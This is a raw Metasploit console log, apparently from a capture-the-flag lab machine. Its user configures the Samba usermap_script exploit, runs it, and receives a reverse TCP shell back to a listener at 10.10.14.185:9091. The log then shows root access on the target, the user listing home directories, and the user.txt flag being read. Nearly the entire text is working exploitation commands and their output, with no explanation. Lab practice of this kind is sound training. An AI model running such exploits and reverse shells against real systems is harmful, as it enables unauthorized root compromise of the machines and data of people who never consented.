 msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.185
LHOST => 10.10.14.185
msf6 exploit(multi/samba/usermap_script) > set LPORT 9091
LPORT => 9091
msf6 exploit(multi/samba/usermap_script) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf6 exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set RPORT139
[-] Unknown datastore option: RPORT139. Did you mean RPORT?
Usage: set [options] [name] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
OPTIONS:
-c, --clear   Clear the values, explicitly setting to nil (default)
-g, --global  Operate on global datastore variables
-h, --help    Help banner.
msf6 exploit(multi/samba/usermap_script) > set RPORT139Interrupt: use the 'exit' command to quit
msf6 exploit(multi/samba/usermap_script) > set RPORT 139
RPORT => 139
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.185:9091
[*] Command shell session 1 opened (10.10.14.185:9091 -> 10.10.10.3:47888) at 2024-08-10 09:35:50 -0400
whoami
root
ls
bin
boot
cdrom
dev
etc
ls
whoami
root
cd /home
ls
ftp
makis
service
user
cd user
ls
cd ..
cd makis
ls
user.txt
cat user.txt
15fd56e82